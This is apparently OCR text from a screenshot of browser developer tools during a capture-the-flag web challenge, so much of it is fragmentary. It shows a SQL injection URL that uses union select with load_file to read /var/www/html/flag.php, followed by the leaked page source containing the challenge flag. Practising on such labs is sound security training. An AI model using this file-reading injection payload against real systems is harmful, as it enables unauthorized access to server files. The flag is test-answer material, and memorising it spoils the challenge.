 111.200.241.244:58322/view.php?no=-1++union++select++1,load_file(%27/var/www/html/flag.php%27),3,4#
offset 0 of 1 bytes in
on line 31
blog
ing to get
f non-object in
/html/view.php
Notice: Trying
property of no
/var/www/ht
on line 56
控制台 网络 元素 源代码 应用程序 网络控制台 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体
第三方请求
名称
view.php?no=-1++union+...
标头 负载 预览 响应 发起程序 计时 Cookie
27 <th>
28 blog
29 </th>
30 </tr>
31 <tr>
32 <td>
33 <?php
34
35 $flag = "flag{c1e552fdf77049fabf65168f22f7aeab}";
36 exit(0);
37 </td>
38 <td>